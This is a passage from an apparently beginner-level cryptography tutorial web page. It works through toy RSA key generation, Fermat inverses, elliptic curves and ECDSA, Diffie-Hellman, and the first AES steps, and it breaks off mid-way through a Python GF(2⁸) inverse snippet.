<a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a>Divisor of 18 : 1, 2, 3, 6, 9, 18
<a id="__codelineno-0-3" name="__codelineno-0-3" href="#__codelineno-0-3"></a>
<a id="__codelineno-0-4" name="__codelineno-0-4" href="#__codelineno-0-4"></a>GCD(12, 18) = 6
</code></pre></div></p>
<p>If GCD = 1 we can say that the number are coprime :
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>7 is prime
<a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a>20 isnt
<a id="__codelineno-1-3" name="__codelineno-1-3" href="#__codelineno-1-3"></a>GCD(7, 20) = 1
<a id="__codelineno-1-4" name="__codelineno-1-4" href="#__codelineno-1-4"></a>
<a id="__codelineno-1-5" name="__codelineno-1-5" href="#__codelineno-1-5"></a>(its work because 20 can&#39;t be divided by 7)
</code></pre></div></p>
<h4 id="modular-arithmetic">Modular arithmetic</h4>
<p>Calculating 10¹²⁸ is very time-consuming. But calculating 10¹²⁸ mod 7 is much simpler thanks to modular exponentiation.</p>
<p>Example with 4⁸ mod 10
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>4 ** 2 = 16
<a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a>4 ** 4 = (4 ** 2) ** 2 = 16 ** 2 = 256
<a id="__codelineno-2-3" name="__codelineno-2-3" href="#__codelineno-2-3"></a>256 % 10 = 6
<a id="__codelineno-2-4" name="__codelineno-2-4" href="#__codelineno-2-4"></a>
<a id="__codelineno-2-5" name="__codelineno-2-5" href="#__codelineno-2-5"></a>4 ** 8 = (4 ** 4) ** 2 = Here there&#39;s no need to calculate the result, since we already know that 4 ** 4 mod 10 = 6, we can do 6 ** 2 = 36
<a id="__codelineno-2-6" name="__codelineno-2-6" href="#__codelineno-2-6"></a>36 % 10 = 6
</code></pre></div></p>
<h4 id="fermat-theorem">Fermat Theorem</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>(x * 3) mod 101 = 1
</code></pre></div>
<p>To find x we can use the Fermat Theorem. The exponent is always -2, so here 101-2 = 99 :
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>3 ** (101-2)
<a id="__codelineno-4-2" name="__codelineno-4-2" href="#__codelineno-4-2"></a>3 ** 99 = 171792506910670443678820376588540424234035840667
<a id="__codelineno-4-3" name="__codelineno-4-3" href="#__codelineno-4-3"></a>171792506910670443678820376588540424234035840667 % 101 = 34
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>(34 * 3) mod 101 = 1
</code></pre></div></p>
<h3 id="time-complexity">Time complexity</h3>
<p>All cryptographic algorithm can be broken, the only question is "can we do it in a reasonable time". This is why in crypto, we want operations that are easy to perform but difficult to reverse.</p>
<p>Problems are classified according to the time required to solve them :</p>
<ul>
<li>
<p>Polynomial time problems : It just gets a little slower as you increase the size and number of elements.</p>
</li>
<li>
<p>Exponential time problems : For example, the possible combinations of x ASCII characters, used by password security.</p>
</li>
</ul>
<h3 id="randomness">Randomness</h3>
<p>Without randomness a message encrypted, will always give the same result. That's why we use sources of randomness, starting with the key.</p>
<p>We also use salt and noise. We'll look at that in more detail. But the trick here is that the randomness is never lost, it is either transmitted or cancelled out. Values like the salt, the IV or the nonce are not secret: they are stored or sent alongside the ciphertext, so the receiver has them at decryption time and can reproduce the exact same computation. </p>
<p>In algorithm that add real "noise" to the data (random padding like RSA-OAEP), the math is designed so that the legitimate key removes it.</p>
<h3 id="polynomes">Polynomes</h3>
<p>Polynomes are objects that allow data (bytes) to be manipulated in a very structured and invertible way.</p>
<p>A binary value can be represented as a polynomial. This allows for many useful operations in cryptography :
<div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>01000001
<a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a>0 * x⁷ + 1 * x⁶ + 0 * x⁵ + 0 * x⁴ + 0 * x³ + 0 * x² + 0 * x¹ + 1 * x⁰
</code></pre></div></p>
<p>The value of a bit is defined by its position.</p>
<h2 id="asymmetric-cryptography">Asymmetric Cryptography</h2>
<p>Asymmetric cryptography use two keys : a public one to encrypt and a private one to decrypt. Everyone can have your public key, but only you keep the private one.</p>
<h3 id="rsa">RSA</h3>
<p>Encryption based on the fact that it is difficult to factor the product of two prime numbers without knowing them.</p>
<h4 id="choose-two-prime-numbers-p-and-q">Choose two prime numbers p and q</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a>p = 11
<a id="__codelineno-7-2" name="__codelineno-7-2" href="#__codelineno-7-2"></a>q = 13
<a id="__codelineno-7-3" name="__codelineno-7-3" href="#__codelineno-7-3"></a>
<a id="__codelineno-7-4" name="__codelineno-7-4" href="#__codelineno-7-4"></a>*Only divisible by 1 and itself.*
</code></pre></div>
<h4 id="calculate-n">Calculate N</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>N = p * q
<a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a>N = 11 * 13
<a id="__codelineno-8-3" name="__codelineno-8-3" href="#__codelineno-8-3"></a>N = 143
</code></pre></div>
<h4 id="calculate-phin">Calculate phi(N)</h4>
<p>"How many numbers smaller than N share no common divisor with N ?"</p>
<p>Since N is the product of two prime numbers, we can do:
<div class="highlight"><pre><span></span><code><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a>phi(N) = (p - 1) * (q - 1)
<a id="__codelineno-9-2" name="__codelineno-9-2" href="#__codelineno-9-2"></a>phi(N) = (11 - 1) * (13 - 1)
<a id="__codelineno-9-3" name="__codelineno-9-3" href="#__codelineno-9-3"></a>phi(N) = 10 * 12
<a id="__codelineno-9-4" name="__codelineno-9-4" href="#__codelineno-9-4"></a>phi(N) = 120
</code></pre></div></p>
<h4 id="find-e">Find e</h4>
<p>Such that e is coprime with phi(N); e and phi(N) must not share any common divisor other than 1.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>2 is divisible by 2 and so is 120 | NO
<a id="__codelineno-10-2" name="__codelineno-10-2" href="#__codelineno-10-2"></a>3 is divisible by 3 and so is 120 | NO
<a id="__codelineno-10-3" name="__codelineno-10-3" href="#__codelineno-10-3"></a>7 is divisible by 1 and 7, and 120 is not divisible by 7 | OK
</code></pre></div>
<hr />
<div class="highlight"><pre><span></span><code><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a>p = 11
<a id="__codelineno-11-2" name="__codelineno-11-2" href="#__codelineno-11-2"></a>q = 13
<a id="__codelineno-11-3" name="__codelineno-11-3" href="#__codelineno-11-3"></a>N = 143
<a id="__codelineno-11-4" name="__codelineno-11-4" href="#__codelineno-11-4"></a>phi(N) = 120
<a id="__codelineno-11-5" name="__codelineno-11-5" href="#__codelineno-11-5"></a>e = 7
<a id="__codelineno-11-6" name="__codelineno-11-6" href="#__codelineno-11-6"></a>
<a id="__codelineno-11-7" name="__codelineno-11-7" href="#__codelineno-11-7"></a>public key = (N, e) = (143, 7)
</code></pre></div>
<hr />
<h4 id="find-d">Find d</h4>
<p>Such as : <code>(e * d) % phi(N) = 1</code></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>(7 * d) % 120 = 1
</code></pre></div>
<p>To do this, we will test the multiples of 120 + 1:
<div class="highlight"><pre><span></span><code><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a>(5 x 120) + 1 = 601
<a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a>    601 / 7 = 85,85 | NO
<a id="__codelineno-13-3" name="__codelineno-13-3" href="#__codelineno-13-3"></a>
<a id="__codelineno-13-4" name="__codelineno-13-4" href="#__codelineno-13-4"></a>(6 x 120) + 1 = 721
<a id="__codelineno-13-5" name="__codelineno-13-5" href="#__codelineno-13-5"></a>    721 / 7 = 103 | OK
<a id="__codelineno-13-6" name="__codelineno-13-6" href="#__codelineno-13-6"></a>
<a id="__codelineno-13-7" name="__codelineno-13-7" href="#__codelineno-13-7"></a>(7 * 103) % 120 = 1
</code></pre></div></p>
<hr />
<div class="highlight"><pre><span></span><code><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a>d = 103
<a id="__codelineno-14-2" name="__codelineno-14-2" href="#__codelineno-14-2"></a>
<a id="__codelineno-14-3" name="__codelineno-14-3" href="#__codelineno-14-3"></a>private key = (N, d) = (143, 103)
</code></pre></div>
<hr />
<h4 id="why-does-it-work">Why does it work?</h4>
<p>An attacker knows <code>N</code> and <code>e</code>, but to retrieve <code>d</code>, they would need to find <code>phi(N)</code>, which they can't do without <code>p</code> and <code>q</code>.
Without <code>p</code> and <code>q</code>, finding how many numbers smaller than <code>N</code> share no common divisor with <code>N</code> would take too much time. The reason we are able to find <code>phi(N)</code> easily is because <code>N</code> is the result of <code>p * q</code>, allowing us to use the <code>(p - 1) * (q - 1)</code> shortcut.</p>
<h4 id="encrypt">Encrypt</h4>
<p><div class="highlight"><pre><span></span><code><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a>M = 2 ; the message
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-16-1" name="__codelineno-16-1" href="#__codelineno-16-1"></a>C = 2 ** e % N
<a id="__codelineno-16-2" name="__codelineno-16-2" href="#__codelineno-16-2"></a>C = 2 ** 7 % 143
<a id="__codelineno-16-3" name="__codelineno-16-3" href="#__codelineno-16-3"></a>C = 128 % 143 (0 and remainder 128)
<a id="__codelineno-16-4" name="__codelineno-16-4" href="#__codelineno-16-4"></a>C = 128
</code></pre></div></p>
<h4 id="decrypt">Decrypt</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-17-1" name="__codelineno-17-1" href="#__codelineno-17-1"></a>M = C ** d % N
<a id="__codelineno-17-2" name="__codelineno-17-2" href="#__codelineno-17-2"></a>M = 128 ** 103 % 143
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-18-1" name="__codelineno-18-1" href="#__codelineno-18-1"></a>$ python3
<a id="__codelineno-18-2" name="__codelineno-18-2" href="#__codelineno-18-2"></a>&gt;&gt;&gt; 128 ** 103 % 143
<a id="__codelineno-18-3" name="__codelineno-18-3" href="#__codelineno-18-3"></a>2
<a id="__codelineno-18-4" name="__codelineno-18-4" href="#__codelineno-18-4"></a>
<a id="__codelineno-18-5" name="__codelineno-18-5" href="#__codelineno-18-5"></a>M = 2
</code></pre></div>
<p>128 ** 103 create a massive result. To compute it, instead of doing <code>128*128*128 etc...</code>, computers use a technique called modular exponentiation. Here is an example with 4 to the power of 8 mod 10:
<div class="highlight"><pre><span></span><code><a id="__codelineno-19-1" name="__codelineno-19-1" href="#__codelineno-19-1"></a>4 ** 2 = 16
<a id="__codelineno-19-2" name="__codelineno-19-2" href="#__codelineno-19-2"></a>4 ** 4 = (4 ** 2) ** 2 = 16 ** 2 = 256
<a id="__codelineno-19-3" name="__codelineno-19-3" href="#__codelineno-19-3"></a>256 % 10 = 6
<a id="__codelineno-19-4" name="__codelineno-19-4" href="#__codelineno-19-4"></a>
<a id="__codelineno-19-5" name="__codelineno-19-5" href="#__codelineno-19-5"></a>4 ** 8 (4 ** 4) ** 2 = no need to calculate the full result here; since we already know that 4 ** 4 mod 10 = 6, we can simply do 6 ** 2 = 36
<a id="__codelineno-19-6" name="__codelineno-19-6" href="#__codelineno-19-6"></a>36 % 10 = 6 # this technique reduces the number of multiplications needed, and some parts can also be computed in parallel.
</code></pre></div></p>
<h3 id="ecc-elliptic-curve-cryptography">ECC (Elliptic Curve Cryptography)</h3>
<p>It relies elliptic curves over finite fields. Based on the discrete logarithm problem.</p>
<p>Here is a elliptic curve :</p>
<p><img alt="" src="../introduction_to_cryptography/elliptic-curve.png" /></p>
<p>And this is is mathematical representation :
<div class="highlight"><pre><span></span><code><a id="__codelineno-20-1" name="__codelineno-20-1" href="#__codelineno-20-1"></a>y² = x³ + ax + b
</code></pre></div>
Let's take two points on this curve: A, B</p>
<p>To calculate the sum of two points on this curve:
- Draw a line through them
- Find the point where this line intersects the curve again
- Find its reflection
- And obtain the value of the sum</p>
<p><img alt="" src="../introduction_to_cryptography/elliptic-curve-add.jpg" /></p>
<p>To add a point to itself, we just have to take the tangent of this point, and to take its symmetry :</p>
<p><img alt="" src="../introduction_to_cryptography/elliptic-curve-tangent.png" /></p>
<p>We can call this "A+A" point P.</p>
<p>With only P and A. If you want to know how many times A has been added to itself, you have to recalculate and check if the result is correct. Here, in this case, it's simple because it's only done once. But if you repeat it 1578 times, you have to perform 1578 additions and check if the result is correct.</p>
<p><em>But does that mean it takes the same amount of time for the attacker and for us to calculate the result ?</em> No, and here is why.</p>
<p>If you want to calculate Ax8, instead of adding A again and again, you can double : add P (A+A) to itself to get Ax4, then double Ax4 to get Ax8. We can use this shortcut because we know the number of additions in advance, that number is the private key.</p>
<p>The attacker only sees the start point A and the final point, and wants to recover that number. They can't use the doubling shortcut, because it only lands on Ax2, Ax4, Ax8... and would jump over the real value. So they are stuck adding A one step at a time and checking, at each step, if they reached the final point. With a very large number this is impossible in a reasonable time.</p>
<p>This is what is called the discrete logarithm problem.</p>
<h3 id="sign-with-ecdsa">Sign with ECDSA</h3>
<p>ECDSA is the signature scheme built on top of elliptic curves. The goal is to prove that a message really comes from the owner of the private key, without ever revealing it. Here are the elements we work with :</p>
<p>G = generator, point on the curve
e = private key, large number
P = public key, G*e on the elliptic curve
n = the number of times G can be added to itself before returning to the same point</p>
<p>z = hashed message
k = a big secret number, also called nonce (uniq and secret for every signatur) (0 &lt; k &lt; n)</p>
<p>signature = (r, s)</p>
<h4 id="calculate-r">Calculate r</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-21-1" name="__codelineno-21-1" href="#__codelineno-21-1"></a>r = k * G 
<a id="__codelineno-21-2" name="__codelineno-21-2" href="#__codelineno-21-2"></a>-&gt; which gives a point on the curve composed of two coordinates (x, y)
<a id="__codelineno-21-3" name="__codelineno-21-3" href="#__codelineno-21-3"></a>    -&gt; we only keep x
<a id="__codelineno-21-4" name="__codelineno-21-4" href="#__codelineno-21-4"></a>
<a id="__codelineno-21-5" name="__codelineno-21-5" href="#__codelineno-21-5"></a>r = x (mod n)
</code></pre></div>
<h4 id="calculate-s">Calculate s</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-22-1" name="__codelineno-22-1" href="#__codelineno-22-1"></a>s = k^-1 (z + r * e) (mod n)
</code></pre></div>
<p>message provided by the sender : (msg, r, s, P)</p>
<h4 id="verify-with-the-public-key">Verify with the public key</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-23-1" name="__codelineno-23-1" href="#__codelineno-23-1"></a>w = s^-1 (mod n)
<a id="__codelineno-23-2" name="__codelineno-23-2" href="#__codelineno-23-2"></a>
<a id="__codelineno-23-3" name="__codelineno-23-3" href="#__codelineno-23-3"></a>u_1 = z * w (mod n)
<a id="__codelineno-23-4" name="__codelineno-23-4" href="#__codelineno-23-4"></a>u_2 = r * w (mod n)
<a id="__codelineno-23-5" name="__codelineno-23-5" href="#__codelineno-23-5"></a>
<a id="__codelineno-23-6" name="__codelineno-23-6" href="#__codelineno-23-6"></a>C = u_1*G + u_2*P
</code></pre></div>
<p>If the signature is authentic, the abscissa (the coordinate x) of point C will be equal to r.</p>
<h3 id="diffie-hellman">Diffie-Hellman</h3>
<p>The goal of Diffie-Hellman is to let two people agree on a shared secret over a public channel, without ever sending the secret itself.</p>
<p>We agree on public values:
<div class="highlight"><pre><span></span><code><a id="__codelineno-24-1" name="__codelineno-24-1" href="#__codelineno-24-1"></a>p = a prime number
<a id="__codelineno-24-2" name="__codelineno-24-2" href="#__codelineno-24-2"></a>g = a number
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-25-1" name="__codelineno-25-1" href="#__codelineno-25-1"></a>Alice chose a secret : a
<a id="__codelineno-25-2" name="__codelineno-25-2" href="#__codelineno-25-2"></a>Bob chose a secret : b
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-26-1" name="__codelineno-26-1" href="#__codelineno-26-1"></a>A = g^a mod p
<a id="__codelineno-26-2" name="__codelineno-26-2" href="#__codelineno-26-2"></a>B = g^b mod p
<a id="__codelineno-26-3" name="__codelineno-26-3" href="#__codelineno-26-3"></a>
<a id="__codelineno-26-4" name="__codelineno-26-4" href="#__codelineno-26-4"></a>Alice send A, Bob send B.
</code></pre></div></p>
<p>Then each does:
<div class="highlight"><pre><span></span><code><a id="__codelineno-27-1" name="__codelineno-27-1" href="#__codelineno-27-1"></a>Alice calculates: B^a mod p
<a id="__codelineno-27-2" name="__codelineno-27-2" href="#__codelineno-27-2"></a>Bob calculates: A^b mod p
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-28-1" name="__codelineno-28-1" href="#__codelineno-28-1"></a>B^a mod p = A^b mod p = g^(ab) mod p
</code></pre></div>
They obtain the same secret key, without having shared it.</p>
<p>Today modern version of Diffie Hellman concept use the same concept but with Elliptic curve.</p>
<h2 id="symmetric-cryptography">Symmetric Cryptography</h2>
<p>In symmetric cryptography the same key is used to encrypt and to decrypt. It's fast, but both parties have to share the same secret key beforehand. That's why it combine well with asymmetric cryptography : we use the asymmetric part to exchange the key, then the symmetric part to encrypt the actual data.</p>
<h3 id="aes">AES</h3>
<p>AES (Advanced Encryption Standard) is a symetrical block cipher algorithm. One of the most widely used encryption methods in the world, notably via TLS.</p>
<p>In trivial way, AES is about doing some succesive XOR operations and non-linearity to this system.</p>
<p>Here is a more complete description :</p>
<h4 id="chose-a-secret-key-different-size-are-allow-128-192-256">Chose a secret key, different size are allow : 128, 192, 256</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-29-1" name="__codelineno-29-1" href="#__codelineno-29-1"></a>key = 11001010 01110101 11100011 00011010
<a id="__codelineno-29-2" name="__codelineno-29-2" href="#__codelineno-29-2"></a>      10101100 01001111 10010110 11101001
<a id="__codelineno-29-3" name="__codelineno-29-3" href="#__codelineno-29-3"></a>      00111100 11010010 01101001 10110100
<a id="__codelineno-29-4" name="__codelineno-29-4" href="#__codelineno-29-4"></a>      01011011 11110000 00010111 10001101
</code></pre></div>
<h4 id="chose-a-msg-to-encrypt">Chose a msg to encrypt</h4>
<p>AES only work with 128 bits block (16 bytes). If the size of the block are to short we will use padding.
<div class="highlight"><pre><span></span><code><a id="__codelineno-30-1" name="__codelineno-30-1" href="#__codelineno-30-1"></a>msg = &quot;A secret&quot;
<a id="__codelineno-30-2" name="__codelineno-30-2" href="#__codelineno-30-2"></a>
<a id="__codelineno-30-3" name="__codelineno-30-3" href="#__codelineno-30-3"></a>put it in binnary :
<a id="__codelineno-30-4" name="__codelineno-30-4" href="#__codelineno-30-4"></a>msg = 01000001 00100000 01110011 01100101
<a id="__codelineno-30-5" name="__codelineno-30-5" href="#__codelineno-30-5"></a>      01100011 01110010 01100101 01110100
<a id="__codelineno-30-6" name="__codelineno-30-6" href="#__codelineno-30-6"></a>      00000000 00000000 00000000 00000000 these lines
<a id="__codelineno-30-7" name="__codelineno-30-7" href="#__codelineno-30-7"></a>      00000000 00000000 00000000 00000000 are just padding
</code></pre></div></p>
<p>key and msg become 4 by 4 matrices :
<div class="highlight"><pre><span></span><code><a id="__codelineno-31-1" name="__codelineno-31-1" href="#__codelineno-31-1"></a>key = [[11001010 01110101 11100011 00011010],
<a id="__codelineno-31-2" name="__codelineno-31-2" href="#__codelineno-31-2"></a>      [10101100 01001111 10010110 11101001],
<a id="__codelineno-31-3" name="__codelineno-31-3" href="#__codelineno-31-3"></a>      [00111100 11010010 01101001 10110100],
<a id="__codelineno-31-4" name="__codelineno-31-4" href="#__codelineno-31-4"></a>      [01011011 11110000 00010111 10001101]]
<a id="__codelineno-31-5" name="__codelineno-31-5" href="#__codelineno-31-5"></a>
<a id="__codelineno-31-6" name="__codelineno-31-6" href="#__codelineno-31-6"></a>msg = [[01000001 00100000 01110011 01100101],
<a id="__codelineno-31-7" name="__codelineno-31-7" href="#__codelineno-31-7"></a>      [01100011 01110010 01100101 01110100],
<a id="__codelineno-31-8" name="__codelineno-31-8" href="#__codelineno-31-8"></a>      [00000000 00000000 00000000 00000000],
<a id="__codelineno-31-9" name="__codelineno-31-9" href="#__codelineno-31-9"></a>      [00000000 00000000 00000000 00000000]]
</code></pre></div></p>
<h4 id="caclulate-addroundkey">Caclulate <strong>AddRoundKey</strong></h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-32-1" name="__codelineno-32-1" href="#__codelineno-32-1"></a>AddRoundKey = msg XOR key
</code></pre></div>
<p>So we have to XOR 2 matrices, here is a manual example :
<div class="highlight"><pre><span></span><code><a id="__codelineno-33-1" name="__codelineno-33-1" href="#__codelineno-33-1"></a>A = [ 1010   1100 ]
<a id="__codelineno-33-2" name="__codelineno-33-2" href="#__codelineno-33-2"></a>    [ 0110   0001 ]
<a id="__codelineno-33-3" name="__codelineno-33-3" href="#__codelineno-33-3"></a>
<a id="__codelineno-33-4" name="__codelineno-33-4" href="#__codelineno-33-4"></a>B = [ 0101   1010 ]
<a id="__codelineno-33-5" name="__codelineno-33-5" href="#__codelineno-33-5"></a>    [ 0011   1111 ]
<a id="__codelineno-33-6" name="__codelineno-33-6" href="#__codelineno-33-6"></a>
<a id="__codelineno-33-7" name="__codelineno-33-7" href="#__codelineno-33-7"></a>C = A XOR B
<a id="__codelineno-33-8" name="__codelineno-33-8" href="#__codelineno-33-8"></a>
<a id="__codelineno-33-9" name="__codelineno-33-9" href="#__codelineno-33-9"></a>C[0][0] = 1010 XOR 0101 = 1111
<a id="__codelineno-33-10" name="__codelineno-33-10" href="#__codelineno-33-10"></a>C[0][1] = 1100 XOR 1010 = 0110
<a id="__codelineno-33-11" name="__codelineno-33-11" href="#__codelineno-33-11"></a>C[1][0] = 0110 XOR 0011 = 0101
<a id="__codelineno-33-12" name="__codelineno-33-12" href="#__codelineno-33-12"></a>C[1][1] = 0001 XOR 1111 = 1110
<a id="__codelineno-33-13" name="__codelineno-33-13" href="#__codelineno-33-13"></a>
<a id="__codelineno-33-14" name="__codelineno-33-14" href="#__codelineno-33-14"></a>C = [ 1111 0110 ]
<a id="__codelineno-33-15" name="__codelineno-33-15" href="#__codelineno-33-15"></a>    [ 0101 1110 ]
</code></pre></div></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-34-1" name="__codelineno-34-1" href="#__codelineno-34-1"></a>AddRoundKey result for our key and msg (retrieve with a vibe-coded script) :
<a id="__codelineno-34-2" name="__codelineno-34-2" href="#__codelineno-34-2"></a>
<a id="__codelineno-34-3" name="__codelineno-34-3" href="#__codelineno-34-3"></a>AddRoundKey = [[&#39;10001011&#39;, &#39;01010101&#39;, &#39;10010000&#39;, &#39;01111111&#39;],
<a id="__codelineno-34-4" name="__codelineno-34-4" href="#__codelineno-34-4"></a>               [&#39;11001111&#39;, &#39;00111101&#39;, &#39;11110011&#39;, &#39;10011101&#39;],
<a id="__codelineno-34-5" name="__codelineno-34-5" href="#__codelineno-34-5"></a>               [&#39;00111100&#39;, &#39;11010010&#39;, &#39;01101001&#39;, &#39;10110100&#39;],
<a id="__codelineno-34-6" name="__codelineno-34-6" href="#__codelineno-34-6"></a>               [&#39;01011011&#39;, &#39;11110000&#39;, &#39;00010111&#39;, &#39;10001101&#39;]]
</code></pre></div>
<h4 id="aes-will-then-apply-turns-each-turn-containing-4-steps">AES will then apply turns, each turn containing 4 steps :</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-35-1" name="__codelineno-35-1" href="#__codelineno-35-1"></a>AES-128 → 10 rounds
<a id="__codelineno-35-2" name="__codelineno-35-2" href="#__codelineno-35-2"></a>AES-192 → 12 rounds
<a id="__codelineno-35-3" name="__codelineno-35-3" href="#__codelineno-35-3"></a>AES-256 → 14 rounds
</code></pre></div>
<h4 id="step-for-one-turn">Step for one turn :</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-36-1" name="__codelineno-36-1" href="#__codelineno-36-1"></a>SubBytes (S-Box, substitution tables)
<a id="__codelineno-36-2" name="__codelineno-36-2" href="#__codelineno-36-2"></a>ShiftRows
<a id="__codelineno-36-3" name="__codelineno-36-3" href="#__codelineno-36-3"></a>MixColumns
<a id="__codelineno-36-4" name="__codelineno-36-4" href="#__codelineno-36-4"></a>Calculate the new AddRoundKey
</code></pre></div>
<h4 id="subbytes-s-box-substitution-tables">SubBytes (S-Box, substitution tables)</h4>
<p>We have a corresponding table. For each byte of our msg we will get the corresponding value in our table :
<div class="highlight"><pre><span></span><code><a id="__codelineno-37-1" name="__codelineno-37-1" href="#__codelineno-37-1"></a>01000001 -&gt; 10111010
<a id="__codelineno-37-2" name="__codelineno-37-2" href="#__codelineno-37-2"></a>00100000 -&gt; 01110111
<a id="__codelineno-37-3" name="__codelineno-37-3" href="#__codelineno-37-3"></a>01110011 -&gt; 00011010
</code></pre></div></p>
<p>In this exemple I use some random value, but in fact the substitution table is generated in a very specific way. The AES S-Box is a table of 256 entries, one for each possible value of a byte (0 to 255).</p>
<p>Example with 01000001 (41) :
<div class="highlight"><pre><span></span><code><a id="__codelineno-38-1" name="__codelineno-38-1" href="#__codelineno-38-1"></a>01000001
<a id="__codelineno-38-2" name="__codelineno-38-2" href="#__codelineno-38-2"></a>GF(2⁸) = “Galois Field of 256 elements&quot;
<a id="__codelineno-38-3" name="__codelineno-38-3" href="#__codelineno-38-3"></a>
<a id="__codelineno-38-4" name="__codelineno-38-4" href="#__codelineno-38-4"></a>We then transform the sequence of bits into a polynomial (that is, as a function of their weight): value**location
<a id="__codelineno-38-5" name="__codelineno-38-5" href="#__codelineno-38-5"></a>the 0th bit = 1⁰
<a id="__codelineno-38-6" name="__codelineno-38-6" href="#__codelineno-38-6"></a>the sixth bit = 1⁶
<a id="__codelineno-38-7" name="__codelineno-38-7" href="#__codelineno-38-7"></a>
<a id="__codelineno-38-8" name="__codelineno-38-8" href="#__codelineno-38-8"></a>So in GF(2⁸) our byte is equal to x⁶ + 1
</code></pre></div></p>
<p>But here what we are looking for is the reverse of this value in GF(2⁸), B(x) such as : 
<div class="highlight"><pre><span></span><code><a id="__codelineno-39-1" name="__codelineno-39-1" href="#__codelineno-39-1"></a>(x⁶ + 1) × B(x) ≡ 1 (mod x⁸ + x⁴ + x³ + x + 1)
</code></pre></div></p>
<p>Where ≡ designates an equality in a modulo system :
<div class="highlight"><pre><span></span><code><a id="__codelineno-40-1" name="__codelineno-40-1" href="#__codelineno-40-1"></a>A ≡ B (mod m(x))
<a id="__codelineno-40-2" name="__codelineno-40-2" href="#__codelineno-40-2"></a>A and B give the same modulo when divided by m(x).
</code></pre></div></p>
<p>In our example :
<div class="highlight"><pre><span></span><code><a id="__codelineno-41-1" name="__codelineno-41-1" href="#__codelineno-41-1"></a>(x⁶ + 1) × B(x) ≡ 1 (mod x⁸ + x⁴ + x³ + x + 1)
<a id="__codelineno-41-2" name="__codelineno-41-2" href="#__codelineno-41-2"></a>
<a id="__codelineno-41-3" name="__codelineno-41-3" href="#__codelineno-41-3"></a>WARNING we are not going to do 1⁶ = 1, here we calculate with polynomials which changes a little the way classical calculations work. In GF(2^8), addition and subtraction are identical and act as a XOR. This means 1 + 1 = 0.
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-42-1" name="__codelineno-42-1" href="#__codelineno-42-1"></a><span class="kn">import</span><span class="w"> </span><span class="nn">galois</span>
<a id="__codelineno-42-2" name="__codelineno-42-2" href="#__codelineno-42-2"></a>
<a id="__codelineno-42-3" name="__codelineno-42-3" href="#__codelineno-42-3"></a><span class="c1"># x^8 + x^4 + x^3 + x + 1 = 1 0001 1011 in binary = 0x11b in hexa</span>
<a id="__codelineno-42-4" name="__codelineno-42-4" href="#__codelineno-42-4"></a><span class="n">GF</span> <span class="o">=</span> <span class="n">galois</span><span class="o">.</span><span class="n">GF</span><span class="p">(</span><span class="mi">2</span><span class="o">**</span><span class="mi">8</span><span class="p">,</span> <span class="n">irreducible_poly</span><span class="o">=</span><span class="mh">0x11b</span><span class="p">)</span>
<a id="__codelineno-42-5" name="__codelineno-42-5" href="#__codelineno-42-5"></a>
<a id="__codelineno-42-6" name="__codelineno-42-6" href="#__codelineno-42-6"></a><span class="c1"># x^6 + 1 = 65</span>
<a id="__codelineno-42-7" name="__codelineno-42-7" href="#__codelineno-42-7"></a><span class="n">a</span> <span class="o">=</span> <span class="n">GF</span><span class="p">(</span><span class="mi">65</span><span class="p">)</span>
<a id="__codelineno-42-8" name="__codelineno-42-8" href="#__codelineno-42-8"></a>
<a id="__codelineno-42-9" name="__codelineno-42-9" href="#__codelineno-42-9"></a><span class="c1"># calcule the reverse of A(x)</span>
<a id="__codelineno-42-10" name="__codelineno-42-10" href="#__codelineno-42-10"></a><span class="n">b</span> <span class="o">=</span> <span class="n">a</span><span class="o">**-</span><span class="mi">1</span>
<a id="__codelineno-42-11" name="__codelineno-42-11" href="#__codelineno-42-11"></a>
